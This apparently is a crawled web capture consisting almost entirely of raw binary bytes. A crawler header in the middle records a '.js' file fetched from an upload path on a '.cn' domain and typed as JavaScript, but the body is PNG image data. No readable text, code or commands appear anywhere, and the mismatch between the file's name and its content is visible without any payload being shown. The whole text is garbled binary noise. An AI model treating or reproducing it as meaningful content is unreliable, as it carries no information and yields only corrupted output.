P��_�'�e�Oy����Y��"�։�K�8��7o��σ�R;`ۅ���Ŕ=C.���O�,Hh�!B��6#�&ߙ[D����U�3v`�{W�[=�[L���@�r���j��h�<q~P�k�cȕ?��IUL��GAz�*���Ň��W��|niP��[��۔�5�l������c��|����
\4� ��o�~78�Ye�AF4��f�`�^Q�@"���#�>Fݽ��_�r���ox���59��f�~���zW���̿Z�܀�\�P`� HT̍S�>b�=��!&����l�z<�41��_�~cd��O��1mBg�#Uy��!��� �͏��p&��w����>���*,*-��48��ĥ�B� |w���J@�?��W��tN���&|�.V�O���W�~�_�W~O����x����0~��x���o� d�4;��2�L�S�M`4N�� �m+G��.hN9�_�"�Ki_(=�xdΛ���q��y��ձ���\����#p�X��6V�B��*>0����J�����[�4��|7�^��|ת������^�����8q(K4��|��<�� :jZv&��L	5=yĶa<���X���� ��G����~[������`�wd�|��x(r�eX܃�O��]�@�m ڈ� G2j5ؚeM<���h7RSup?��6PFY�A�{��]i>~�]�n}H�3chN� ˄v���%�&�N����v ��������/Npʴ��H�%?�k�;�G������r (��W��p|?��c��Ƿ���� ~�U�fW��'xLSD��N߿S��/hs����bXB�� tc�x*`B�@ʳ����N��
MǏY������+�L����JW8od����`�Ǟ�_��lU/�� �ف��.m$��u��{�;]��H�Q6�5*;\�D	ee{}2Z�o�F�/�<�B�W@!�b x^H��,����'ښ����\�k:}7&�Xw<���hkv�J��W}GO2�ת&��h�?��;C��*�#��uQ����4s?n#&�E�58�_�`T��g(>�f!g���{���s�}��1~�B�n��,���W�p���J��Dt8<�������
q�n>#���K9�Y�}|�f��֌>�`[J�E�S Gt^�ח'��A�������0���ə�~���.�J~�@׫�ݙ��|�p�+@������o��  (	����r�S�u$�?~n�b�5��y��'� v���"M6o��;.G�r����q���F^�36�J������i����z�q?��'N�/���t��E?�2Ϭ���5~��6j�Ľ'::;)�Ձ�������niw�谧Q�J��^�>��xD��0��2�&B(h�Cr�>ᗤ��>Ry�@t�3]��2���5�Z��m����6G�=��5��eX�\F��TxE��e�꿤����$sl>��EZh$(�U�I�� �/�u��[�1�2��A�n����Ǣ�i�gD]m�2���n`Y86C�HJ��{Q�!�����Y���N��	
������U���Q"�³ )�����5�=�7�r�����q��/ԗ�&��[i�&er\b(�3(�x���ܕ?�5�����}� 9���O����� ~�1���"jR=�^}Uܜ����wO�g�
��>��>� ���	�u�T7����O�6d}X� �J-�@���=pL�'Hji��+S��X�!B�fC�8��eN��׼o%?�ţ�Y�2�h��3Aq�%
p1��\,�y�>��!ɸ� ~� Z� m�lb��+�-TZ<���;�_�kD�՟,te)�it�HUgZV��x�0_�M6e����J�z�bxJ���Ŕw(kB4�o�gc��	�Ji0;��5�lB�������_Ei�:K[�B����@����)��R��Js�ʆe�!F����f0���C���� ����hE����j׷���%Qf�2Ӓ\@0��)���Ht������l�>D�?�^��i�q�Ŵ����E��9'�����9�M)�	[�Z�VU�W�讣�d������*�3�6[X$��[ � )&�HaH#‱�0V���� �F��DvW��� 8� ep��?���� 0\�w
.����V��Gx5`�����]�6SdΏ��l�!��b�B���FSơ�]�
[-yG�챲��*�#�V��Ҍ�ٸV�� �ȿ����.7U���9�l�>;f����+T��;h|���M�͈��	��9B���q�B�V��������s�P|<�t�*j�� �� ��P��J������&뿟���>
ʃT�
�p��e
�}�sU!z��}��Z���Òm��, Y|fu7��������:�#%z��S���/!ꙺ��mK�"9Τ��ٟo��_a��b�@�
'�c�������}�֍�H�v�������"��Ԫ��).��(S�9Ch�b��/����2v�=1!gI�9�9`j��Vp�׻S�x������%j�M=� �5Үc�Ilz��vtҸ�"������Q4���/gYM9[�a�U��]"$��n�(�]�K[kQF�&E �úH�?b���;�C�~�Ћ�sA;��@XN�݁\n��8- �K�����YCIC�g�����@�=G�7���3H�Q�7UM�E��ڵ+Y����Z�%��g#Z2��W��8�0���� �Y����� Pr�^����A;t�M�W�-}�e�!��� �T�������kԁ&X��N� �Z�[���u�?%�@��US���+��^A�E#zF4o�I����1q�E�}��NT�o�2��i@ ��\$��6� �q?`fK�b�r�.*zDjд13v^�� ]?렧���Ub;u�2�v<A�6*�WU���T B�>�*�U�Ä��#��߀M�s�1����B�&u�o2	Ţ ���Ě�H����T-�/��3��/����Eyd�s�dZ����6��0.�_�2ޛ�t���D�x���F;۽�8zj� ��I�T�-�\2��J�j]��[�	�fl���� 4�.�^mE��8{��%�P/�OT�Y<��ȟ<���ޡ-����#ԝJ�q�����K�"�a̹�����CE�*[C� .7fR ��%��eL��eN*3��ڼ���pg��E����&�i�"fr�/l$f���΀;k�a�.�%�w�D�b����T�.r�Xh�J��d{ld���, � �M�T����&|�Y�2n,�b䆰��OX;��.�xٰ������Z���e1�SЍ�ke-���{x-���V��k{H���4�����F��Pe�Ɲ�N#S��;�"�&S�bƹ���}0�W��w�Y@0�����(4�YPd�bøY�pҟFj�w�V�¶IV{��hܚ�'+��`�K�&�>>���}�,ʬ� ��
�?��-��P��C�7���*��X$)ǣ��-Y��_{�,2DL��h��k���k�6���PIʼv�1�E�F��"E�B�Z_���A����~)]��Hi��Y�JN�V#�ÇA7{J"׮��Qu���J��~`��rSf~����@$�Yi���Sn5<���oe���l� \���� ���w8��b�f��>pΰ�_�'��y�UA)3�&׫�W�_!Q{VM���$_�JhԠ��N�3od2����)S6���Z�⊮	�p��&�X �ҡ�=r�;O���iI{����0v[ar�g�xI�ԣ�����B��k�G݂>�wB�S8V<�+�v�V��ap?�t���X�#����E"r��oy���]h�:L�$���  K%p�^�� #@�"������|~a�)O���md�� �:DÌ���s��� w�b-!bpa�߉�Ѕ������B�.�Yy�4�",Tqa��������{9���wm�,�HΞ(�T+���6o07\ۻpX�wբpiW�1[fY�j�n|B�%�Qp���ku؇�OTtAgy=`�3���&�q�6C�0ƗQR�Kũx���ӛ������~7)�4�1�_���ک��0��ƴZ�%�BC�6yWR�lT^�X������PN��"}V�"��H�b��p�VL�D#S0��� ���Ƣ�Y�pJ\�!~��a��Ái�Q�����G+W)_G���4,��r�R�Ziң�C��������ȑ0EKm�.\ډ�P	��5g�FyI~���#q��W9ɪ�t�*���k®_q��������+�1\� ��/5�/�����ql}&�
�L�n2��^�1ׇ[أ��8�sH�\�o2-�9l�?�/�$i���R)�IH��Y����0�<'/�tL{.no��]Ǐ+��}��mS@�h�g�7��lA��;���2n�q���Tke�
�3�d^�}�	z���SO�m��P��g��+�"����$��b#��	o��/YA���5#Mb�*`95��(U`�`PTR���ޥ��M^�ŉ�QR��jT`+(,yP<aG
L�J(��+`���ZA�x$��jƏ�B�j�8�>D @p� c�j��\��U��Yxb�{&���J�ȵ	�܂��ZA�,��kjƈ<R�[/RSl�k���!d�.��� Q�2�������JWVӔ���@6�+s��M4�i+08$ȭv��9��+P��&����g�A��h���	X������֮�XqT̮2�W	�pJĥ�&=f���9�u�xp�!	����

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251027/420569e0-1fe7-4942-9f88-875df2c1d497.js
body_size: 119606
content:
�PNG

   IHDR  �      �a�   	pHYs     ��   sRGB ���   gAMA  ���a ��IDATx��\U}��]s����PH��K-�H0����$���}�V�䪵��$����7Q�g�%A���z[I���|�&�BPI@��Er�:�̬�^{f�Y�f����3���|?:�~���{&g���o�� I=�6�rv/0[�0���r���Q�)(�S��l��lB!�K�{P��^B��~��(�)��൫�Ze�Ա�$��T 7�;eó��y� �B(�/�b�Bi	4 BH������(��l�E�p@:�PB��ds�(-��'�B: ���Q`g��@�@��oJ����B��F	,�!�BR ����ƀ�ӂwZ��������|����'�BHJ��B:�5]`�wz��t(��D5�_��QX9�B�4 BHj�������(�' ?!��/h  ��t!�	�!`�P��ҏ��FB,��'�B� ��Z�Q`�4�B¤}�ѥ(�τ}�BH���BR�2,�7N-�$@b����^~B!�;��B�A jW����$(����G��L��BH�B !�d
�d����:(��7_�qK�9�B�zh  ���N	������n�M�'�B�	 ��Ih��z�OO?!�B�@ !�d���_��y(�	!�� !$�t����?�B!d"� @!�F[
��n["�kĿ��?�3�2x�K@!�2h  ���V�Vt��+����s��y�L�G!���@ !�䂝%�3�*�\��ʼ����<B!�4 !$7�| ��9
 ��?�/�.�n!�BH��7����҆ $�Ӂ��!����O!��vC !v�V�D�ҥ�2 �Wi�F�-[ !)%�Q ���[_���~B!�t �g� ���(c@)0(c@i��� �U�)� �K�A�Cޢ r!��m�7��0���O!��B !�L9p�,��"� 4(c�֭���g�l��F��CO`����'.������(�̋f�'�BH����2JOٱ�jP��(��U�[����+�/�:+܏��s�4 �	^+��"@f�?��B!$�� @H9ٟ
�o5ad�2(�@�O ��p}E!�ѾO�ǎ'0T� �4�#�NF�Sc 2H&�?��	!��vh  �N�M7aҪ�/�n��z5���$�dv@Ce��)�n�?!�BRL��3Px�� �[�q$��z�,A��� �d�8,B�Ȕ�?��U�eA>����B�4 �n�0���<�{�-4 �ف��ጭ���.�G��/H��hmcʤ�5Y�r�*(!��N ��T)A�d	�kր�UӀe� ��E��������XB�%�?�E<�į������p��
���en�!�� H7ѮdY@%� n��[�� .O{"�^���o�0� $f������E�����&�w�p���;J8|D�Ǐ��e��Af��� B�CMP� @�1w.H���2���?�K �y����R�0�⿒�_�g����[�����t���~^��w\��/����ԋFBѡ�t�>�ߤj P 4 �0`� ��e>�y޼I��f�����e#N@���{{q�N ��@���.���B������\&�$#�K�N����(3��\���[��
�o�/b�(r��pΙc�ĨH��^�B!eh  yfʁ����S��/^�_�_�����@�H����'yC��_�����S�����} �2 $�����͛A܌�Z��e�HO�I ���$\��G0Z�m]�/����`���é��� �7z-¤�kA���X����A�K� �H�G�O���Q��׍e�W¿�%m��/J�����7�ܳD8U�B�&$y�����{�-(�؁�5 �$�+}��PJ ������n��'Ydp�������yӂ����^}�BZ
# H^P^��'�8�� ܒ���ɤ%������,B��zh �t+4 �<0e�f�y�@��2��P .�w:�
@��?�?�J�GY�U���_��V2�|��.-�0�t`���@�h  Yg���FQ�?\����Q@GĿ�<J:�d �d߲����%�W~�Q ��� �U������� p� H��y�*����?�u����@$�(���/�y�w��S�<��Oռ��B� H),\��< 2>J6� �{6L���{�f���jU�� $��;P������J���$�E�"�#zG�S���1g�$5��BH�����'�#D��8�L��7 f�b���>�֯�5�oN�h�n����W-���BR�/wH��v;��e��P�>��u�$��.H�B(��?�M�hο����=K����&��6;���E�PXBR��[G��W����YAMx��z��W0���[8��
��~i˖���(m�H�߅������x�UfQY	BRF��_���C���*���M�&1�WE��8��?@�
�rTB��U�Pں?�>Q��ǀ��X�忒�ٟ����9�>��^\��S!�� $MP�7��%(�YB���I�W hy¿��䴏oW�����"n�z��s����#�b��\_|
� !��I IZ��=��a�Ry�	cV/0��	 [�|�L�G҆
�����m%�|�� ��`Ƌ
8z�K��BH�� �i�&����C���RcS��{,A�Bp-��O�I�WCŞ2�,v ��"Z��X���)�n~��BRC����:	��G8�t�4z�����_Ω/J����&��S �I��:Xh�������sv���I
8v���E�=(�/0
���]�=���.xӂBr ���9ԟ �#�L h-Ɍub뫖�����;��x�~�������0�/x��g�B�Px�� �դ}�3Ƨ����]�) =�~7јwh�JyM�����Gv����/�b�&
~2ƛ���m�*���6@ZI���1��"p�t`�H�=��� �t��U�~b�>�� BH�` iY��� �z�; M͟�T��p���۾K���} ���P����@ !$W� @�MV����ٓ�[�D���p��O��) ��<�) �dU��p
 ���o��gv�i������0����Y��W8i x���jAKr�BHۡ�L�<� HhZ�����=�y�RP���B��O!���%~���!��N �%O�_�) $���	L��_	�WI�f�����l}����Y��>�;���BHG` i��	F �,�����٧� ��;�Ȝ;��,!@�۾.�ܮ�T�Z���iSq�Y/�k_S�R�j�����	�˒ı�'�lƎ]Ϡ�Q��j* � B� $	y�4 �,�l_=�`B����rd	���$֬-���6s��M���U�D�ھ:�YlQ~�P,�p��!�ٻ��?`]e��?!$/�) 
 ��n���:'b �� �� �� ^_ ����������$����d��� ���I-_���-�$~�h��j���p���Gu�>,��^9 p�;ߏ�v�A7����@��  6�"��W^��]}1�d�Ӏ�1N����|�
�I~�G����җ��3Oǅ�:�"��^�sϝ=V��7=���� y�}�Qz��ص�ߌ����q9r�<��������~Z����^�B�:�  &i����=�bE��4# H�Yx����?n� ��#�&oI�.~�\̟;��o�m����Mc@MT��\��}�������?~O�xye�i�X�B��  �4	����Ә��Mg �(;����R�돂��t��o�m_+��Q���a���s΄�*��������tR-���~�mƀ$��ʌ�Q,����?���O�� �7f�����6� B� �M� ɠ��	~�/�
4����ןt%��K�͞5f��b��Wb򤾪־�ނ�^1�1����������Ġ���ۯ9^��7��kY��O�ơÇ���?Gxӂ.}M�E!y���$��?��d� ���<�ot鿆�?�����}�H��?���e��O�w=^t��(�+ }���������<n�ž��c�ӿ²?��N �� ��,� �A@��
_��h�N��^������������/dG��_W�n�'�4�����j ����K���|��z�����=�?<�z���`�c)h�T,bo`P����d5�o*0	 !$7� �dI�G� � �����@���H��~��^!���6��s�Ƈ%�m/a��Lp��q��a������ɓ'_%����M��qQ0���w��������	��E]��p�>�_}�?p�3;|m�hn�#G�I����s�j�~J!�C\��˟d<�q�E������gѢ�,(�LA��ކ����k�q��1+T_j��u+H��
����[����_����N���>�Qd����m9���'=n����y�2����u\Q����㏺_pյ�:|u!$/0 �dV�k0 � �J���X9p�?���(�n+apR��>�������%�<�8�0ܿ[D �~�ƀ:�/��qF��[�}�݀�|�d���pեW]�) ��|@@�ȃ��� 4 tE�����$e{��#�-��g�d���d��3g`���-�_�F ��������%�k/����GeJ�ǫ�@ݫ�={���=���Б�-��R�N+`�����A�B�E��3�w �O���B��+1�.1ݿ� �=f�$u��w ���u��D�V������t�,d���C7��+����Տ���W6i�d��s�j��,ď��>�[��vdN ��	F d�Nx�M�%�u�F tI�����#s�~�/!md݃E�{H���4r��`��/
��;�l�O���7ʢ�(Nz��P��a�F��6���[�n��)��?���w��s�{p��1<������Y�S !y����I@+� ɠ��X(�eq�b��<ovOadi#'NH|�_J����3�����=�.|O�w��7��;����FD���u  �9
��)���=���g��;��'wb�Hv�O�iA` XЃs�����BHz� �tBt7l�p �[	 ɠ�;P��g������:e�?�	�yNb�w��+}^5���;?��Dwq�8�h��e{6~O	���	B����v�LP�p��n�s�����+�0�4�BH>� ��Utv��<�	q�)m[0��� �%��X�+/���� ������ӿF�P���^1.�H��x�}�� �!&�wgy�q�'4$�+���?Ɠ;��O7?�ǟ؁cǎ#���\�N �� � � �'���%��}e��LG6�ja�})iJ*��?o/��a�����x�N�u���m�57��{E �� +�����an7*҅�߾�|U�G���e|"ɵD�p��_��̚��?�'N��xdiGE��k��\��BH.����'ٙ�ED��{ѳhQ�<Ϫ/�)�[��etາH[��(�/�Yl�;`���&�#���0p"x-z�0҄����O-Gc^s_�;0&�����'�:��
�h���w<�y��������� Kp
 !$O0 �0��a@��&�+x�J,!m�G[���Q�	�2�׊TS��D��j�q�+��k��f�m����[���h���uͮ.���s^��?�'�5�td�_��P�B�@��3Px_v�&�Dk�Ox�z���{��n��N\Wiǳ �#�Ź� ��q���Ϳ���O�̎_���t$�S��*�����s�MD�Fi�л��ɒ��m���}�$��яt	{_��q��e}����~\}��𙜑��g$�>O�O�4 d�� ���D� �_�_ק��\���S��t1�3;��?�{�Al�cm;��/�غ�*�M��0���n���z?�&b���2�A�x�������Oނ,���qϿ�o�
B�4 d�� z�,a�� �_��|�΄�����) �M��v[/ap:�
��E�q^` ��#�$��͹�q���Α7۵�v���ѿ�2�~}ۺ"i(��:F���]���4�G�ǡC/�$��]W���A`��L H�L�r��o�r��\	1�ҥ�0���g��'��e����J�?�fH[Y���-��!�]�f\}�BԋԊ��ڜuY�>&Zm�u�jL�;on�B�%ʞ��)m}��k��ʅ��<mz�c=\����|���s��׋4�}�?߃̑E�� ���[�fot�# ��b�ڵ�%рi� ���o��'Ć)��X�^z�ȯY0��m��k�9>�s�G]�c�Ȧ j7�yo���K�v�P����^|��;��;���~o�̲���t%�$���B����K1e���q�jȢ ��ys�&����
����g��F�?$��`:<��s6���0=�*��v���%��V;
d�g���^̼{'.�1�]S���Hd�-Q�+��U�R��[��)�g#D.������W���}2���	!$/� �&
��]�$�F�, z���i���ꙗ6n��/f�U�N��l~�B0�?i#�*/���}�Ya(�@�4�	j)5!l��˾���j�Ą�ao�����wo)c=�3 �5���;�SWp�8π���/l�B������x�f�r
 !$�� ��4�n ��W�*��gf���%�
�?�z�~�� �O�������w>Ze�WY�ǰ�T)����\�/���ѮvL���j��}j����>5��`��Ӟ�FlB>��B;.]�cF�������VBi/4 ���i5��  ��+���tHs���7���嘁p�HH�W�<[]W8����i����k�U��%ٞ^5�Rs6c��_�fI��G0#��5���+ވ���OU�K.H�4 ���;�2u����f ����_S���?"��/7�;Er�?�VZ*�H�W��+\��s���v4!,m�uᨫo6�o@��$�{�y�?� "�Ȉ���\���Yp�kq��H�t��%�YK�O�'4 Th 4]	%p�! ���` ����a�ͅ¿kXx�X��F�Q\B��o�8�?c��M�W�a웞h�=�V��%,_�r�6�8!��ݕ8�֎�m���W�ꎿ�sN�ku)-�b���]wގ��iDy�߶l��F BH�� ��J�*:��� Jꗖh��@��]L2B�k=��RzcdI�:*���R� ��L�V�f�=�}X�M�>��Մ���fh��7��WW�+ڕ�E�z��
=s���:��)
�)2f᳝�p�+����}����~J !$t�`����p'�t� @o���>��s��B�&�� ���(�>�Y�?�x<�q��㕶������GW2A�n�7v�x]x�t������ju�"*�S\rq8`�@?���M%���"!$�t�@�u&��z^�NL	�h�>|�݉t��p�?��t*����_{�<�D��JmN��=��7�H SD���2@X"&�u�z�6M�Q�A��g?�7�q�4BH�ӭ�f{�U|4%��� �مϮ{	~�����W��(F)�IסB�ˡ�cs�ǶQ�rl�J佶y�͐|��r��<�H�������;!�o�Ai+7��܏���錙3qr�C�䓧���ic�6��i0��*�� P�ך��J��� �����|f�Ws��y��B��|w=��0�U�W���p}��޶�S݈�Տ��veB�[׿pב@2��2
��1hFk��Q.��A��/:�y%zzz�&�I,����f!�4�n3 �C�W��z-B+���|VD���:��ky�W��R��_B4�����c���w�7�0D���D���|s_R?�X�׽"����Fp\����
R!,���q�;�w�����C��|�?��v�E�8�L������t'!������/����f�y'��ɃQ�������f��Tԁh�ԃ�2�jJ[��ٔ6n��'�{����دK)g��6Q,��7S���fj�i�.# j��»N�ek���=N�xA܈�7�64qߨ��.�~]^{Fd�E���N=���u�9gc��O<�ib��CGA!�FE (�l P��S��$�P� e ]���[!�$2#�r ��$x��z��4�<�-0 3���H�9v����S�e�>����6O<�c.�)k� V��|m�}�x��v����rB�k�
�IrHOW���n�vNu���-����B:Cާ �IW�l�\M�	�`N�<��G����RƚЈ2�r����QҿP�3�i7��@���(҃/����Գx��/��h�nE�=�!��~ؖ~-f8��ߖ��ĸ�F�s��Eh�,�(̟;'4����HCG%�~l�����|�g@Z��Q���1���Px��\�P��F"��L-h7j�ĉ��C|�4 �V� �{��d���|Vbǳ�,7S�K�9�$a�I��Qq	k8~T֚��RVM�:��W�r	g_�������Vkc1A]� C�7�o����^�3�������h�����J���Bh����%�����) bn6~^����D?�.��| |�{���-(#G����f1\{�3��9����� �&SI��%�rv�e!���o�n��9�f�;����w��yaoW��_��\��6#��h �9�]Ƈ���(q$O x�n������r��ǟ�X{	�\��e		!���� �V�RB1x��n~���N�M ��)�k��Ƃ��I�a
T�vR�y�fh���s�k�Ҏm�&��ޯt$%��Ix�w�d}�rL�".|�ۆi���F}�8>V��s�����6d����ă?a�?!�;���B��7����� �f���ſD��t�.��K������ڒ���v�q��Ͳ.O�QOZD�t��c�m��HOY��@z���Vϼp\�kʀ�����@?����Ji�����]��>��BH�ɓ��-ݨ0�a��O��� �q�R9�?3����zO ��Q�׵����	�:�x���sM�v���g؈k�VU:���&��cC:x��ܽ�B��` ��2ď��o�9�?i] HF���S8����AH��ހ�\�)�
#���!�kM. ��4E��|���f4�y��u���;ee}�β��qיt<"A#
����{�q�[�� ��9�n �XK'�ի�����d����Y�^��!]��W�1��^���\�_�H��BU���ڐ���5'm�����E�e-uc�k�]�1�-���[���@!��d� ��L�݂
������)K� @�����_��	�t"�v	�'�+��KWȵ�`��Q�u.�#�?�2�O�/=ͺ.���ǓbLu��󾾥c�ןp�?�ca��W��w��+"-�Y[���!�tY5 ��e�H*��8��cۥ�d�مRA�B����s��v��VG�/d]g]�����z���I.h�w� .��l�<�Hd��w�6N�0�Y3�[�JԵ	��-��Q'8v��/J� 9Q{!�d�, ��?D¿U� �%������=��������o
m��"X+���ۖz6�&&�]��X�x+��8Dx� ����Q��k��9$4ÆHؗٞcj�pL?������������md� 0x��%�a
�\�VB ��R�� �ۨ�ƛ�-Q �9��p�%D�6k���%��E���L����yMڶ�8e\���zy�����x���y�/��=hF#�A�)�w�5�O|e��md� ��?�l�X�0�&�cRp�{��n� H�翀� ��H ���1cʀ4�#ϲ�/���.����\F� ��ݚ�Y{�;-!N$Ƕ��i���3�u��Ҩk�2�������=��b6�a`��W�#�tY� (m�&�S������!h  ��B���y�m�ls�-�&c�Mp���� ���DĆ��D��+��"drO{ͪI�/��j�s�'��E��i4����;���HǇ%�<K���.$�9 � ]�"4(c@q���B !J�Kp�?�Blk�����1�f������������>��r-�T �dz�q\�"��h.\�P��۱���λ�CR�}E�o�nz�{�O�@xd��_��Q�?gl!��|��e �4��@ *C��U�h#4 �.gvA��AH���Z�;��v�tW�2�����������h㗕z��KZ�>�B�-w���8����D7���E}��A�43�?�f�������c�%�z� BHw�e�B�Ñe˘��� @���Rŕ�-�<|�cli�Z���1Wh�mʁ�P�w����aF	$�K�=�6*�GZ��]� ���N#�k|�\9&mu�ÿm(a�c��'�t/Y7 D�8-���� p� �A^ =K���BZ���AH!�9&璆�״�8�|��<���9l��ևe_����	����x?N�o�:����+��sI�X�3f��]w~�-~���O���W�5NBH;ȋ@��>-`x�R��li>�0 ��Y�f� з|9&�qG�h h���']�}�݀�O�HP��	7�8���K�9S��Dt���l�VN&�����m�ڢ!\}HK״����՟َ�^V��.�5գ��f���.����4*���2��K?B�Z�d ���N̟OC@�h�@	��[nA�ɪ@�_j�4 ���u����<6��a�'P/�m�F�7Z�����D�$	I�������kk�M�m���p�3���e��ݟ� m��Kk'0F\��y�����B���pϿ� !��ɣ �����
�W�� �)��D��g����5P���C����@}���֓�M�+#�6}Ԍ�f�k�"���V�(�Ͷ~b�uy
�Ń�W�a���Y��ktM�0�1c�L��SO>i��a������'��� Q35��S1�hQ���U���Tפ����f :-���/^�,�_4 4�ҝ��j�y�}��N�����	nӟ�ːt-���1���ơV��X�;��: Ɩ�	ڴ=�$�u���Ε�{
���a��s�< ���0p�p���F.�BrJ7 "���x��d��Ѭ����vz��K�{���>\�"w���+�a H��o��/I� ͅ�_Ȼ��q��7��o����˺��TFrag�pDH����yN?/=㑨_��6�AjcvDF���mG���?}������?����ʅH��2F7 t�-��(*�jDv�`!vr�.��"k 
��h�~� �<(�IwR��|"��4E��X���@��{�A��N��<Fa�{��}s*��V��+;���Q�{���4��@|u� �=o��J��B!e�� �S5,^\�P!���]��+�@��ٳˢ.x�� �c��~� �zAH7��#�gz��D�E�ʘH�9!�����W	{1���� �XԷW����f�2�m��1�����X��4vR����7��f�	O��ʨ�����G�IԼ!h�%�e P����<M@n܈R��Q�J�|r�^�x(��U��'\Uљ�|���%\#Q�34e ދk�Ė��o��ܯ� ^k����ҝH��$�nSu
w;U�(<Wֿ[��{ĳ�  �2��t�'��zo�Y�s�����Q$��s��S��L�3�ܟ�!֏��+��K��VBI4 ģ"¿��Q�C&�:���]���
�� (������A7�W-(��?�A�(��1�ڄ��(��Ǖ�<ڕ��hD�͋O�H����7R���G��3�:.�I����L����}W	��(�5��	!$�p
@s�����
��M��o�f�/N?��#�;��K_ӹ��ᡣ��s�Q/X�wS�~1��p���H����.���q�a���+<F��|��'�]S���}�ٌ3�������Up_T����~t��c���J�s�B��u4K�e� @����_4 ��ҕ|�_��;�h)�"/�ě�m^a��m�;l�΋q����ڕ.A]�O�W]��en<����E}��^�8L#�YW�����1��?�/w��y\���A!$�� �|�-��n ��o�Q��DB�i h�B�h"�)��m[}�g�)��v�"<� �\"�~����1�s�Kc�2��_j��vQ�/��W[ƽ>���s���6�j�@�/X���5k��{3�B� �G��pZ �֮��*�D���� ����$�V�	}X��k�x"�Pu����&�e\?F�D��^�)
�/�2����vԳVvE!؍7*�_��w�-�J��ϒ~6!���`���F@ϢE�$Y�4 ��B��B�}�����f��|��F�6C�}�]/���>������}�u�ulc���h2�(�����K����
�W��i0 �II(!�� �O�B��h �y�V :�?�j���Ħ��n��H�i�6�����Fy������نO����d�5e�q���>cF�1A��:��Qo�S]�Eט54�u�� @!nh h����w �u�4 t�����׾�C���n=�:מ'ܽ��m���MV��:C��p������.<+!��� ��h��F0�����s������6Ԓ�4B� �3i�*��w��� y�6 :�?��Nx૓�i����]�l�/AxyuS��D����p\7�����K�K3z��צ%H�8\[����!آ��]�%�v�<���܎�?x:ɖ�Fp�;^��_�ϙ2 X�.�BBh �G����t:�����y>�"9�F :�?!¹�g�f��G����a�1C�5���f00"��\�-,c�����=��s��2���9�$cѷ�D�0ʢ~?Q������"�^_
��[��'�4 ��Y�i�r?|���er��k�]��h 퇿	�z��V�pw�x��.��#�\����$�I6Æ�:����唰sd�z<���k�	�5�47"���n���ְ��c������^�0��!��	 �Q�o�Jt�F�p.�e���V�!���7]CA@{��']�}�݀K��V<�{/��rs>�M��<�q�ں2��ؐT�����i�.���V�4Զo�	�{p��-��7���)-Q�q�r�����w�"����".��X�I�[�@ !��� P�
��x����xY�Jpo�\���A�6���W(�	������¨���2�P���p��Ȝ��'��k\�C�_��F9��!��[�I�{P�F�Ae��B�� PF��.D���΢�κ�Wa�S�o
�, Tn�)��"oP��E�'�HR�`'	��r��M��	�w��"n*A܅'�^�;�����.�v��lcra34X�Ч$J���=x�����u\Kȕ !� ���<�f�,��,�0��Z���, ���r[�iy4 P���s�;z���}�4���#G-g*���n���BUԼշ�7c�p�y��MKw�u�]�C ,��}���u.�,<�4���]�SZڋ���=ט|�#MMd��g?�7��z��ۿzo[|� �⢛ ���j���B8�:��?
�_�(�l� ���ȣ��t��i�N�������?������nݖ]�2��6M����:3�����	�82vȘ~4a,��0���JK�И���0pE/���s*c�����s5�����Q����4�6>\�O���t���C��B8��:�����#� ���ț�⟐
w|�����ou�|���1���.*f�n mc�l��y��2��RGJc�hO���(u��0���v���7�K3"#ᔊO�ė���4�o������?�bҍ�N��o�N��Ϊ�W�Y	���&�O�G�� �_y���h4[�}tܵ��;<ϱ��|a�f$B\�-_�Ɛīnz�m��V�צG��Q-l�
FT���Yאc?�� �_[�Av��|	�m/�mK����Ep !���M %���6�v�4���
eRa�5�� �cG���ȋ�⟤��p�Y���{q��8��G�	ߤ�<�.��2*���B�g�n�_�1��o���l�q�&�+�����H����kZFm�Y3O��W,Le���8��G�� �l+O
�4 B�N� ڽԙw��i�Y�*�?N�7B� .a� �?Iyo/����~$7?�(n���8<4g�~b���MG��pxƫe5�)�6-mK�}�#�{��M���W�?a3|�eMQo���e*BM[�?����PB]TAM{��������s6���~:�O|eC�T"�$��B���|FQ�N!�I�E�����'i�S�Fɺ�⟐X<^ݪ7�&Z}����.-��.�_o��y���Q_�z I�p���B�9!��֞Mtk۱���"c�9�q����M�|��0�~L�F0����!�;��y(\\���"<��?��y+s@� �>(�	���ɝx⩝�3��z��c6t��5�1��6��z���ֆVF��b���Qz�z�q=�!j���h�ڎm��wpd�?i?/]F�3R�?�e/	_Y`���U
_�w߉]���B��< �)NGV�B�h�Ϣ�<�f�����=P�b�/V|����=S��B�=�5�k$�QZ	��c����/M�K[�p��02�yQp�C3�l�6��y��K��U��=�\M?�=*����%x]���W��q��E�tB�N�j P�]K	�N�m��	�nB;���P��Tq�e��h/҅MD'��W�н����cn�_���)6�a�H�nt,F��z965��;��^8�� �_�Ӽ?�1��ژ�M���|u�������E�"[�Xz�0����<!�Tȭ�â��t��>����� �Z(�I��u������:& ,g���`S8[���}R��Wۑ�m�G��<�>
��q.l_$��r����z�Ι��f$�3y�$L�ԇ,2��<@��u[yU��� ��| F����+�h�HϚ��7���� �:(�	q�ē;�������M�u�Z͉LRHk��y杞�@�8|e�(��������i�ݯ3�X�+�5��e4`�]����8�e���ecB�1y3 �֬i���]�i��b=K�_��)����a�>h h�$�|�zq�k���������^����}��Ѯ+��զK��E*�����} �媉��>l}�ﾰ�ĸ��`����k̓?c�\��N=�dd�5�.����s̶A�B�E� JP����W��
1��ў%��_T�Z"0th h>�$����眙A18���A}��)M�<���f�������}�Rχ�` |���6��hP��o3>�<�@�iq�����!A?�R�0z�N���^��8����-�JX��.�{?�g?!��ɓ`dŊ���Iw���k7�Y�*��ڵ��A@s��'$�[?}>�ⓕ=�W8AD@�vu�	�pukx���=� ��-�b����	�}��p�ѿ���4�zm���:f���^�xl@�4�f��<}:���]%�}�0���a,�m�B�c Pv�K�%x�f<">+�?�a�>�d PϾ�q#�
